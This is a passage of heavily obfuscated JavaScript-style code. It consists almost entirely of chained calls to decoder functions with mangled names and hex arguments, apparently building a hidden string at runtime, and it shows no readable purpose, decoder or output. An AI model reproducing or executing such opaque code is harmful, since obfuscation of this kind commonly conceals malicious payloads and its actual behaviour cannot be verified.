911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x4